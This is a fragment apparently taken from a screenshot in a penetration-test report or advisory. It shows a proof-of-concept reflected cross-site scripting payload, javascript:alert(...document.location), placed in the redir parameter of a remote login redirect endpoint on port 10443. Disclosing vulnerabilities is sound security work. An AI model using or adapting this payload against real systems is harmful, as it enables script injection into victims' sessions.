 oginredir?redir=javascript:alert("PoC-XSS-A3SEC "%2Bdocument.location)
Search
Splunk Pentesting FW-Core
PoC-XSS-A3SEC https:// 10443/remote/loginredir?redir=javascript:alert(%22PoC-XSS-A3SEC%20
%22%2Bdocument.location)
OK